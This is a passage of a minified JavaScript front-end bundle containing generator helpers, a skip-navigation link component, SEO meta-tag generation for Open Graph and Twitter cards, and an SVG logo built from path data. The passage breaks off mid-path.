o.label++,{value:a[1],done:!1};case 5:o.label++,r=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(i=(i=o.trys).length>0&&i[i.length-1])&&(6===a[0]||2===a[0])){o=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){o.label=a[1];break}if(6===a[0]&&o.label<i[1]){o.label=i[1],i=a;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(a);break}i[2]&&o.ops.pop(),o.trys.pop();continue}a=e.call(t,o)}catch(s){a=[6,s],r=0}finally{n=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}},tK=function(t,e,n){if(n||2==arguments.length)for(var r,i=0,a=e.length;i<a;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))};function tY(t){return t.reduce(function(t,e){return t.concat(e)},[])}var tX=n(2084),tJ=function(){return(tJ=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},tQ=function(t,e){var n,r,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(a){return function(s){return function(a){if(n)throw TypeError("Generator is already executing.");for(;o;)try{if(n=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,r=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(i=(i=o.trys).length>0&&i[i.length-1])&&(6===a[0]||2===a[0])){o=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){o.label=a[1];break}if(6===a[0]&&o.label<i[1]){o.label=i[1],i=a;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(a);break}i[2]&&o.ops.pop(),o.trys.pop();continue}a=e.call(t,o)}catch(s){a=[6,s],r=0}finally{n=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}},t1=null==tX.env.NODE_DISABLE_COLORS&&null==tX.env.NO_COLOR&&"dumb"!==tX.env.TERM&&"0"!==tX.env.FORCE_COLOR,t2=function(){return(t2=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},t0=function(t,e){var n,r,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(a){return function(s){return function(a){if(n)throw TypeError("Generator is already executing.");for(;o;)try{if(n=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,r=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(i=(i=o.trys).length>0&&i[i.length-1])&&(6===a[0]||2===a[0])){o=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){o.label=a[1];break}if(6===a[0]&&o.label<i[1]){o.label=i[1],i=a;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(a);break}i[2]&&o.ops.pop(),o.trys.pop();continue}a=e.call(t,o)}catch(s){a=[6,s],r=0}finally{n=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}};n(7388);var t3=n(6890),t5=n.n(t3),t4=n(7682),t6=n(2707);function t8(t){var e=t.children,n=t.unstable_system;return(0,tT.createElement)(t6.y.Provider,{value:n},e)}var t7={};function t9(t){var e=t.unstable_prefix,n=t.unstable_system,r=t.children;return(0,tT.createElement)(t4.s,{prefix:e},(0,tT.createElement)(t8,{unstable_system:void 0===n?t7:n},r))}function et(){return(et=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function ee(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}n(8156),n(6830),n(8925),n(6496);var en=["as","children","contentId"],er=["as","id"],ei="reach-skip-nav",ea=(0,tT.forwardRef)(function(t,e){var n=t.as,r=t.children,i=t.contentId,a=ee(t,en);return(0,tT.createElement)(void 0===n?"a":n,et({},a,{ref:e,href:"#"+(i||ei),"data-reach-skip-link":"","data-reach-skip-nav-link":""}),void 0===r?"Skip to content":r)}),eo=(0,tT.forwardRef)(function(t,e){var n=t.as,r=t.id,i=ee(t,er);return(0,tT.createElement)(void 0===n?"div":n,et({},i,{ref:e,id:r||ei,"data-reach-skip-nav-content":""}))});function es(){return(es=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var el=["keyOverride"],eu={templateTitle:"",noindex:!1,nofollow:!1,defaultOpenGraphImageWidth:0,defaultOpenGraphImageHeight:0,defaultOpenGraphVideoWidth:0,defaultOpenGraphVideoHeight:0},ec=function(t,e,n){void 0===e&&(e=[]);var r=void 0===n?{}:n,i=r.defaultWidth,a=r.defaultHeight;return e.reduce(function(e,n,r){return e.push(tT.createElement("meta",{key:"og:"+t+":0"+r,property:"og:"+t,content:n.url})),n.alt&&e.push(tT.createElement("meta",{key:"og:"+t+":alt0"+r,property:"og:"+t+":alt",content:n.alt})),n.secureUrl&&e.push(tT.createElement("meta",{key:"og:"+t+":secure_url0"+r,property:"og:"+t+":secure_url",content:n.secureUrl.toString()})),n.type&&e.push(tT.createElement("meta",{key:"og:"+t+":type0"+r,property:"og:"+t+":type",content:n.type.toString()})),n.width?e.push(tT.createElement("meta",{key:"og:"+t+":width0"+r,property:"og:"+t+":width",content:n.width.toString()})):i&&e.push(tT.createElement("meta",{key:"og:"+t+":width0"+r,property:"og:"+t+":width",content:i.toString()})),n.height?e.push(tT.createElement("meta",{key:"og:"+t+":height"+r,property:"og:"+t+":height",content:n.height.toString()})):a&&e.push(tT.createElement("meta",{key:"og:"+t+":height"+r,property:"og:"+t+":height",content:a.toString()})),e},[])},eh=function(t){var e,n,r,i,a,o=[];t.titleTemplate&&(eu.templateTitle=t.titleTemplate);var s="";t.title?(s=t.title,eu.templateTitle&&(s=eu.templateTitle.replace(/%s/g,function(){return s}))):t.defaultTitle&&(s=t.defaultTitle),s&&o.push(tT.createElement("title",{key:"title"},s));var l=t.noindex||eu.noindex||t.dangerouslySetAllPagesToNoIndex,u=t.nofollow||eu.nofollow||t.dangerouslySetAllPagesToNoFollow,c="";if(t.robotsProps){var h=t.robotsProps,f=h.nosnippet,d=h.maxSnippet,p=h.maxImagePreview,g=h.maxVideoPreview,m=h.noarchive,v=h.noimageindex,b=h.notranslate,C=h.unavailableAfter;c=(f?",nosnippet":"")+(d?",max-snippet:"+d:"")+(p?",max-image-preview:"+p:"")+(m?",noarchive":"")+(C?",unavailable_after:"+C:"")+(v?",noimageindex":"")+(g?",max-video-preview:"+g:"")+(b?",notranslate":"")}if(l||u?(t.dangerouslySetAllPagesToNoIndex&&(eu.noindex=!0),t.dangerouslySetAllPagesToNoFollow&&(eu.nofollow=!0),o.push(tT.createElement("meta",{key:"robots",name:"robots",content:(l?"noindex":"index")+","+(u?"nofollow":"follow")+c}))):o.push(tT.createElement("meta",{key:"robots",name:"robots",content:"index,follow"+c})),t.description&&o.push(tT.createElement("meta",{key:"description",name:"description",content:t.description})),t.themeColor&&o.push(tT.createElement("meta",{key:"theme-color",name:"theme-color",content:t.themeColor})),t.mobileAlternate&&o.push(tT.createElement("link",{rel:"alternate",key:"mobileAlternate",media:t.mobileAlternate.media,href:t.mobileAlternate.href})),t.languageAlternates&&t.languageAlternates.length>0&&t.languageAlternates.forEach(function(t){o.push(tT.createElement("link",{rel:"alternate",key:"languageAlternate-"+t.hrefLang,hrefLang:t.hrefLang,href:t.href}))}),t.twitter&&(t.twitter.cardType&&o.push(tT.createElement("meta",{key:"twitter:card",name:"twitter:card",content:t.twitter.cardType})),t.twitter.site&&o.push(tT.createElement("meta",{key:"twitter:site",name:"twitter:site",content:t.twitter.site})),t.twitter.handle&&o.push(tT.createElement("meta",{key:"twitter:creator",name:"twitter:creator",content:t.twitter.handle}))),t.facebook&&t.facebook.appId&&o.push(tT.createElement("meta",{key:"fb:app_id",property:"fb:app_id",content:t.facebook.appId})),(null!=(e=t.openGraph)&&e.title||s)&&o.push(tT.createElement("meta",{key:"og:title",property:"og:title",content:(null==(i=t.openGraph)?void 0:i.title)||s})),(null!=(n=t.openGraph)&&n.description||t.description)&&o.push(tT.createElement("meta",{key:"og:description",property:"og:description",content:(null==(a=t.openGraph)?void 0:a.description)||t.description})),t.openGraph){if((t.openGraph.url||t.canonical)&&o.push(tT.createElement("meta",{key:"og:url",property:"og:url",content:t.openGraph.url||t.canonical})),t.openGraph.type){var y=t.openGraph.type.toLowerCase();o.push(tT.createElement("meta",{key:"og:type",property:"og:type",content:y})),"profile"===y&&t.openGraph.profile?(t.openGraph.profile.firstName&&o.push(tT.createElement("meta",{key:"profile:first_name",property:"profile:first_name",content:t.openGraph.profile.firstName})),t.openGraph.profile.lastName&&o.push(tT.createElement("meta",{key:"profile:last_name",property:"profile:last_name",content:t.openGraph.profile.lastName})),t.openGraph.profile.username&&o.push(tT.createElement("meta",{key:"profile:username",property:"profile:username",content:t.openGraph.profile.username})),t.openGraph.profile.gender&&o.push(tT.createElement("meta",{key:"profile:gender",property:"profile:gender",content:t.openGraph.profile.gender}))):"book"===y&&t.openGraph.book?(t.openGraph.book.authors&&t.openGraph.book.authors.length&&t.openGraph.book.authors.forEach(function(t,e){o.push(tT.createElement("meta",{key:"book:author:0"+e,property:"book:author",content:t}))}),t.openGraph.book.isbn&&o.push(tT.createElement("meta",{key:"book:isbn",property:"book:isbn",content:t.openGraph.book.isbn})),t.openGraph.book.releaseDate&&o.push(tT.createElement("meta",{key:"book:release_date",property:"book:release_date",content:t.openGraph.book.releaseDate})),t.openGraph.book.tags&&t.openGraph.book.tags.length&&t.openGraph.book.tags.forEach(function(t,e){o.push(tT.createElement("meta",{key:"book:tag:0"+e,property:"book:tag",content:t}))})):"article"===y&&t.openGraph.article?(t.openGraph.article.publishedTime&&o.push(tT.createElement("meta",{key:"article:published_time",property:"article:published_time",content:t.openGraph.article.publishedTime})),t.openGraph.article.modifiedTime&&o.push(tT.createElement("meta",{key:"article:modified_time",property:"article:modified_time",content:t.openGraph.article.modifiedTime})),t.openGraph.article.expirationTime&&o.push(tT.createElement("meta",{key:"article:expiration_time",property:"article:expiration_time",content:t.openGraph.article.expirationTime})),t.openGraph.article.authors&&t.openGraph.article.authors.length&&t.openGraph.article.authors.forEach(function(t,e){o.push(tT.createElement("meta",{key:"article:author:0"+e,property:"article:author",content:t}))}),t.openGraph.article.section&&o.push(tT.createElement("meta",{key:"article:section",property:"article:section",content:t.openGraph.article.section})),t.openGraph.article.tags&&t.openGraph.article.tags.length&&t.openGraph.article.tags.forEach(function(t,e){o.push(tT.createElement("meta",{key:"article:tag:0"+e,property:"article:tag",content:t}))})):("video.movie"===y||"video.episode"===y||"video.tv_show"===y||"video.other"===y)&&t.openGraph.video&&(t.openGraph.video.actors&&t.openGraph.video.actors.length&&t.openGraph.video.actors.forEach(function(t,e){t.profile&&o.push(tT.createElement("meta",{key:"video:actor:0"+e,property:"video:actor",content:t.profile})),t.role&&o.push(tT.createElement("meta",{key:"video:actor:role:0"+e,property:"video:actor:role",content:t.role}))}),t.openGraph.video.directors&&t.openGraph.video.directors.length&&t.openGraph.video.directors.forEach(function(t,e){o.push(tT.createElement("meta",{key:"video:director:0"+e,property:"video:director",content:t}))}),t.openGraph.video.writers&&t.openGraph.video.writers.length&&t.openGraph.video.writers.forEach(function(t,e){o.push(tT.createElement("meta",{key:"video:writer:0"+e,property:"video:writer",content:t}))}),t.openGraph.video.duration&&o.push(tT.createElement("meta",{key:"video:duration",property:"video:duration",content:t.openGraph.video.duration.toString()})),t.openGraph.video.releaseDate&&o.push(tT.createElement("meta",{key:"video:release_date",property:"video:release_date",content:t.openGraph.video.releaseDate})),t.openGraph.video.tags&&t.openGraph.video.tags.length&&t.openGraph.video.tags.forEach(function(t,e){o.push(tT.createElement("meta",{key:"video:tag:0"+e,property:"video:tag",content:t}))}),t.openGraph.video.series&&o.push(tT.createElement("meta",{key:"video:series",property:"video:series",content:t.openGraph.video.series})))}t.defaultOpenGraphImageWidth&&(eu.defaultOpenGraphImageWidth=t.defaultOpenGraphImageWidth),t.defaultOpenGraphImageHeight&&(eu.defaultOpenGraphImageHeight=t.defaultOpenGraphImageHeight),t.openGraph.images&&t.openGraph.images.length&&o.push.apply(o,ec("image",t.openGraph.images,{defaultWidth:eu.defaultOpenGraphImageWidth,defaultHeight:eu.defaultOpenGraphImageHeight})),t.defaultOpenGraphVideoWidth&&(eu.defaultOpenGraphVideoWidth=t.defaultOpenGraphVideoWidth),t.defaultOpenGraphVideoHeight&&(eu.defaultOpenGraphVideoHeight=t.defaultOpenGraphVideoHeight),t.openGraph.videos&&t.openGraph.videos.length&&o.push.apply(o,ec("video",t.openGraph.videos,{defaultWidth:eu.defaultOpenGraphVideoWidth,defaultHeight:eu.defaultOpenGraphVideoHeight})),t.openGraph.audio&&o.push.apply(o,ec("audio",t.openGraph.audio)),t.openGraph.locale&&o.push(tT.createElement("meta",{key:"og:locale",property:"og:locale",content:t.openGraph.locale})),(t.openGraph.siteName||t.openGraph.site_name)&&o.push(tT.createElement("meta",{key:"og:site_name",property:"og:site_name",content:t.openGraph.siteName||t.openGraph.site_name}))}return t.canonical&&o.push(tT.createElement("link",{rel:"canonical",href:t.canonical,key:"canonical"})),t.additionalMetaTags&&t.additionalMetaTags.length>0&&t.additionalMetaTags.forEach(function(t){var e,n,r=t.keyOverride,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,el);o.push(tT.createElement("meta",es({key:"meta:"+(null!=(e=null!=(n=null!=r?r:i.name)?n:i.property)?e:i.httpEquiv)},i)))}),null!=(r=t.additionalLinkTags)&&r.length&&t.additionalLinkTags.forEach(function(t){var e;o.push(tT.createElement("link",es({key:"link"+(null!=(e=t.keyOverride)?e:t.href)+t.rel},t)))}),o},ef=function(t){return tT.createElement(t5(),null,eh(t))},ed=function(t){var e=t.title,n=t.titleTemplate,r=t.defaultTitle,i=t.themeColor,a=t.dangerouslySetAllPagesToNoIndex,o=t.dangerouslySetAllPagesToNoFollow,s=t.description,l=t.canonical,u=t.facebook,c=t.openGraph,h=t.additionalMetaTags,f=t.twitter,d=t.defaultOpenGraphImageWidth,p=t.defaultOpenGraphImageHeight,g=t.defaultOpenGraphVideoWidth,m=t.defaultOpenGraphVideoHeight,v=t.mobileAlternate,b=t.languageAlternates,C=t.additionalLinkTags,y=t.robotsProps;return tT.createElement(ef,{title:e,titleTemplate:n,defaultTitle:r,themeColor:i,dangerouslySetAllPagesToNoIndex:void 0!==a&&a,dangerouslySetAllPagesToNoFollow:void 0!==o&&o,description:s,canonical:l,facebook:u,openGraph:c,additionalMetaTags:h,twitter:f,defaultOpenGraphImageWidth:d,defaultOpenGraphImageHeight:p,defaultOpenGraphVideoWidth:g,defaultOpenGraphVideoHeight:m,mobileAlternate:v,languageAlternates:b,additionalLinkTags:C,robotsProps:y})};RegExp("["+Object.keys(Object.freeze({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&apos;"})).join("")+"]","g");var ep=n(4102),eg=n(8153),em=n(9652),ev=n(197),eb=["title","titleId"];function eC(){return(eC=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var ey=(0,tT.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,eb);return tT.createElement("svg",eC({xmlns:"http://www.w3.org/2000/svg",width:240,height:54,viewBox:"0 0 240 54",fill:"none",ref:e,"aria-labelledby":r},i),n?tT.createElement("title",{id:r},n):null,l||(l=tT.createElement("path",{d:"M3.84494 12.0368H1.0383V0.359797H9.55558V2.53493H3.84494V5.51143H8.89042V7.68657H3.84494V12.0368Z",fill:"black"})),u||(u=tT.createElement("path",{d:"M14.2203 2.50222H11.4137V0.130835H14.2203V2.50222ZM11.1703 15.0624C10.9648 15.0624 10.7701 15.0515 10.5863 15.0297C10.4132 15.0188 10.2185 14.997 10.0022 14.9643V12.9854C10.0888 12.9963 10.1807 13.0072 10.278 13.0181C10.3754 13.029 10.4673 13.0345 10.5538 13.0345C10.8783 13.0345 11.1108 12.9636 11.2514 12.8219C11.392 12.691 11.4623 12.4621 11.4623 12.135V3.66339H14.1716V12.2494C14.1716 13.1762 13.9175 13.874 13.4091 14.3428C12.9008 14.8225 12.1545 15.0624 11.1703 15.0624Z",fill:"black"})),c||(c=tT.createElement("path",{d:"M20.2828 3.46713C21.6131 3.46713 22.6784 3.86509 23.4788 4.661C24.29 5.45692 24.6956 6.51996 24.6956 7.85011C24.6956 9.18027 24.29 10.2433 23.4788 11.0392C22.6784 11.8351 21.6131 12.2331 20.2828 12.2331C18.9417 12.2331 17.8655 11.8351 17.0543 11.0392C16.254 10.2433 15.8538 9.18027 15.8538 7.85011C15.8538 6.51996 16.254 5.45692 17.0543 4.661C17.8655 3.86509 18.9417 3.46713 20.2828 3.46713ZM20.2828 5.42966C19.7312 5.42966 19.3094 5.64227 19.0174 6.06748C18.7253 6.48179 18.5793 7.076 18.5793 7.85011C18.5793 8.62422 18.7253 9.22388 19.0174 9.6491C19.3094 10.0634 19.7312 10.2706 20.2828 10.2706C20.8236 10.2706 21.24 10.0634 21.532 9.6491C21.824 9.23479 21.97 8.63512 21.97 7.85011C21.97 7.0651 21.824 6.46544 21.532 6.05113C21.24 5.63682 20.8236 5.42966 20.2828 5.42966ZM23.2354 2.50222H20.8506V0.130835H23.2354V2.50222ZM19.7474 2.50222H17.3626V0.130835H19.7474V2.50222Z",fill:"black"})),h||(h=tT.createElement("path",{d:"M29.1117 0V12.0368H26.4024V0H29.1117Z",fill:"black"})),f||(f=tT.createElement("path",{d:"M36.5208 3.46713C37.1481 3.46713 37.6726 3.59252 38.0944 3.84328C38.527 4.08315 38.8731 4.4593 39.1327 4.97174C39.4247 4.50291 39.8141 4.13766 40.3008 3.87599C40.7983 3.60342 41.3391 3.46713 41.9231 3.46713C42.8749 3.46713 43.6104 3.75061 44.1295 4.31756C44.6487 4.87361 44.9082 5.65862 44.9082 6.6726V12.0368H42.1827V7.29406C42.1827 6.72711 42.0746 6.3019 41.8582 6.01842C41.6419 5.72404 41.3229 5.57685 40.9011 5.57685C40.4468 5.57685 40.0953 5.74585 39.8465 6.08384C39.6086 6.41092 39.4896 6.89065 39.4896 7.52302V12.0368H36.7641V7.29406C36.7641 6.72711 36.6559 6.3019 36.4396 6.01842C36.2233 5.72404 35.9043 5.57685 35.4825 5.57685C35.0282 5.57685 34.6767 5.74585 34.4279 6.08384C34.1792 6.41092 34.0548 6.89065 34.0548 7.52302V12.0368H31.3455V3.66339H34.0224V4.95538C34.2387 4.49746 34.5685 4.13766 35.012 3.87599C35.4554 3.60342 35.9583 3.46713 36.5208 3.46713Z",fill:"black"})),d||(d=tT.createElement("path",{d:"M52.3998 9.30565H54.8982C54.7143 10.2106 54.2655 10.9247 53.5516 11.4481C52.8486 11.9714 51.9617 12.2331 50.891 12.2331C49.5931 12.2331 48.5332 11.8351 47.7112 11.0392C46.9 10.2324 46.4945 9.16937 46.4945 7.85011C46.4945 6.53086 46.9 5.47327 47.7112 4.67736C48.5224 3.87054 49.5715 3.46713 50.8586 3.46713C52.1023 3.46713 53.092 3.85964 53.8274 4.64465C54.5629 5.42966 54.9306 6.45454 54.9306 7.71928V8.45522H49.1064C49.1821 9.06579 49.3714 9.52916 49.6742 9.84535C49.9771 10.1506 50.3827 10.3033 50.891 10.3033C51.2695 10.3033 51.5886 10.2215 51.8482 10.058C52.1078 9.88351 52.2916 9.63274 52.3998 9.30565ZM50.8586 5.3806C50.4043 5.3806 50.0312 5.51688 49.7391 5.78946C49.4471 6.06203 49.2524 6.46544 49.1551 6.99968H52.416C52.416 6.51995 52.2754 6.1329 51.9942 5.83852C51.713 5.53324 51.3344 5.3806 50.8586 5.3806Z",fill:"black"})),p||(p=tT.createElement("path",{d:"M56.6312 3.66339H59.308V4.95538C59.5243 4.49746 59.8596 4.13766 60.3139 3.87599C60.7681 3.60342 61.2873 3.46713 61.8713 3.46713C62.8339 3.46713 63.5856 3.75061 64.1264 4.31756C64.678 4.88451 64.9538 5.66953 64.9538 6.6726V12.0368H62.2282V7.32677C62.2282 6.73801 62.1147 6.3019 61.8875 6.01842C61.6604 5.72404 61.3143 5.57685 60.8492 5.57685C60.3734 5.57685 60.0002 5.74585 59.7298 6.08384C59.4703 6.42183 59.3405 6.91246 59.3405 7.55573V12.0368H56.6312V3.66339Z",fill:"black"})),g||(g=tT.createElement("path",{d:"M67.0876 3.66339H69.7645V4.95538C69.9808 4.49746 70.3161 4.13766 70.7704 3.87599C71.2246 3.60342 71.7438 3.46713 72.3278 3.46713C73.2904 3.46713 74.0421 3.75061 74.5829 4.31756C75.1345 4.88451 75.4102 5.66953 75.4102 6.6726V12.0368H72.6847V7.32677C72.6847 6.73801 72.5712 6.3019 72.344 6.01842C72.1169 5.72404 71.7708 5.57685 71.3057 5.57685C70.8298 5.57685 70.4567 5.74585 70.1863 6.08384C69.9267 6.42183 69.797 6.91246 69.797 7.55573V12.0368H67.0876V3.66339Z",fill:"black"})),m||(m=tT.createElement("path",{d:"M80.3021 2.50222H77.4955V0.130835H80.3021V2.50222ZM80.2534 12.0368H77.5441V3.66339H80.2534V12.0368Z",fill:"black"})),v||(v=tT.createElement("path",{d:"M82.4872 3.66339H85.1641V4.95538C85.3804 4.49746 85.7157 4.13766 86.1699 3.87599C86.6242 3.60342 87.1433 3.46713 87.7273 3.46713C88.6899 3.46713 89.4416 3.75061 89.9824 4.31756C90.534 4.88451 90.8098 5.66953 90.8098 6.6726V12.0368H88.0843V7.32677C88.0843 6.73801 87.9707 6.3019 87.7436 6.01842C87.5164 5.72404 87.1703 5.57685 86.7053 5.57685C86.2294 5.57685 85.8563 5.74585 85.5859 6.08384C85.3263 6.42183 85.1965 6.91246 85.1965 7.55573V12.0368H82.4872V3.66339Z",fill:"black"})),b||(b=tT.createElement("path",{d:"M96.8211 13.2961C97.3943 13.2961 97.8323 13.138 98.1352 12.8219C98.438 12.5166 98.5894 12.0586 98.5894 11.4481V10.2869C98.3623 10.7339 98.0216 11.0937 97.5673 11.3663C97.1239 11.628 96.6264 11.7588 96.0748 11.7588C94.9716 11.7588 94.0847 11.3772 93.4142 10.614C92.7436 9.8508 92.4083 8.84773 92.4083 7.6048C92.4083 6.37277 92.7436 5.37515 93.4142 4.61194C94.0847 3.84874 94.9716 3.46713 96.0748 3.46713C96.6264 3.46713 97.1347 3.60342 97.5998 3.87599C98.0649 4.13766 98.4056 4.48656 98.6219 4.92267V3.66339H101.299V11.0392C101.299 12.3585 100.909 13.3724 100.131 14.0811C99.3519 14.7898 98.2541 15.1442 96.8373 15.1442C95.6368 15.1442 94.658 14.8989 93.9009 14.4082C93.1546 13.9285 92.7057 13.258 92.5543 12.3966H95.2312C95.3177 12.7019 95.4908 12.9254 95.7503 13.0672C96.0207 13.2198 96.3776 13.2961 96.8211 13.2961ZM96.886 9.82899C97.4267 9.82899 97.854 9.64365 98.1676 9.27295C98.4921 8.89134 98.6543 8.38436 98.6543 7.75199V7.44125C98.6543 6.81979 98.4921 6.3237 98.1676 5.953C97.8431 5.5823 97.4159 5.39695 96.886 5.39695C96.3344 5.39695 95.9017 5.59321 95.5881 5.98571C95.2853 6.36731 95.1338 6.90701 95.1338 7.6048C95.1338 8.30258 95.2853 8.84773 95.5881 9.24024C95.9017 9.63274 96.3344 9.82899 96.886 9.82899Z",fill:"black"})),C||(C=tT.createElement("path",{d:"M111.168 12.0368H108.588C108.556 11.7425 108.534 11.508 108.523 11.3336C108.513 11.1482 108.507 10.9738 108.507 10.8103C108.302 11.2682 107.966 11.6225 107.501 11.8733C107.047 12.1132 106.495 12.2331 105.846 12.2331C104.96 12.2331 104.257 12.0096 103.737 11.5626C103.218 11.1155 102.959 10.5159 102.959 9.76358C102.959 9.01128 103.213 8.42252 103.721 7.9973C104.23 7.57209 105.003 7.30497 106.041 7.19594L108.377 6.96698V6.62353C108.377 6.24193 108.269 5.94755 108.053 5.7404C107.837 5.52234 107.528 5.41331 107.128 5.41331C106.771 5.41331 106.485 5.51143 106.268 5.70769C106.052 5.89304 105.933 6.14926 105.911 6.47634H103.316C103.402 5.52779 103.792 4.79184 104.484 4.2685C105.176 3.73426 106.09 3.46713 107.225 3.46713C108.48 3.46713 109.426 3.76151 110.065 4.35027C110.703 4.92813 111.022 5.78946 111.022 6.93427V9.6491C111.022 10.1506 111.033 10.5867 111.054 10.9574C111.076 11.3172 111.114 11.677 111.168 12.0368ZM105.636 9.58368C105.636 9.86716 105.728 10.0907 105.911 10.2542C106.095 10.4069 106.349 10.4832 106.674 10.4832C107.171 10.4832 107.577 10.336 107.891 10.0416C108.215 9.74722 108.377 9.35472 108.377 8.86409V8.45522L106.885 8.63512C106.431 8.68964 106.106 8.79322 105.911 8.94586C105.728 9.08759 105.636 9.3002 105.636 9.58368Z",fill:"black"})),y||(y=tT.createElement("path",{d:"M118.319 3.53255C118.459 3.53255 118.578 3.538 118.676 3.5489C118.773 3.55981 118.854 3.58161 118.919 3.61432V6.1329C118.789 6.11109 118.654 6.09474 118.513 6.08384C118.373 6.07293 118.216 6.06748 118.043 6.06748C117.372 6.06748 116.842 6.26919 116.453 6.6726C116.064 7.076 115.869 7.64296 115.869 8.37345V12.0368H113.16V3.66339H115.836V5.44602C116.042 4.82455 116.361 4.35027 116.794 4.02318C117.226 3.69609 117.735 3.53255 118.319 3.53255Z",fill:"black"})),_||(_=tT.createElement("path",{d:"M123.498 12.2331C122.406 12.2331 121.524 11.8297 120.854 11.0229C120.194 10.216 119.864 9.15846 119.864 7.85011C119.864 6.54176 120.194 5.48418 120.854 4.67736C121.524 3.87054 122.406 3.46713 123.498 3.46713C124.061 3.46713 124.563 3.59797 125.007 3.85964C125.461 4.12131 125.796 4.4702 126.013 4.90632V0H128.722V12.0368H126.045V10.7939C125.829 11.23 125.488 11.5789 125.023 11.8406C124.558 12.1023 124.05 12.2331 123.498 12.2331ZM124.342 5.41331C123.79 5.41331 123.358 5.62591 123.044 6.05113C122.741 6.47634 122.59 7.076 122.59 7.85011C122.59 8.62422 122.741 9.22388 123.044 9.6491C123.347 10.0634 123.779 10.2706 124.342 10.2706C124.883 10.2706 125.304 10.0743 125.607 9.68181C125.91 9.2784 126.061 8.7278 126.061 8.03001V7.67021C126.061 6.96152 125.91 6.41093 125.607 6.01842C125.304 5.61501 124.883 5.41331 124.342 5.41331Z",fill:"black"})),x||(x=tT.createElement("path",{d:"M136.321 9.30565H138.819C138.636 10.2106 138.187 10.9247 137.473 11.4481C136.77 11.9714 135.883 12.2331 134.812 12.2331C133.514 12.2331 132.454 11.8351 131.632 11.0392C130.821 10.2324 130.416 9.16937 130.416 7.85011C130.416 6.53086 130.821 5.47327 131.632 4.67736C132.444 3.87054 133.493 3.46713 134.78 3.46713C136.024 3.46713 137.013 3.85964 137.749 4.64465C138.484 5.42966 138.852 6.45454 138.852 7.71928V8.45522H133.028C133.103 9.06579 133.293 9.52916 133.595 9.84535C133.898 10.1506 134.304 10.3033 134.812 10.3033C135.191 10.3033 135.51 10.2215 135.769 10.058C136.029 9.88351 136.213 9.63274 136.321 9.30565ZM134.78 5.3806C134.325 5.3806 133.952 5.51688 133.66 5.78946C133.368 6.06203 133.174 6.46544 133.076 6.99968H136.337C136.337 6.51995 136.197 6.1329 135.915 5.83852C135.634 5.53324 135.256 5.3806 134.78 5.3806Z",fill:"black"})),w||(w=tT.createElement("path",{d:"M143.31 2.50222H140.504V0.130835H143.31V2.50222ZM143.262 12.0368H140.552V3.66339H143.262V12.0368Z",fill:"black"})),k||(k=tT.createElement("path",{d:"M148.205 0V12.0368H145.495V0H148.205Z",fill:"black"})),M||(M=tT.createElement("path",{d:"M153.521 12.2331C152.429 12.2331 151.547 11.8297 150.877 11.0229C150.217 10.216 149.887 9.15846 149.887 7.85011C149.887 6.54176 150.217 5.48418 150.877 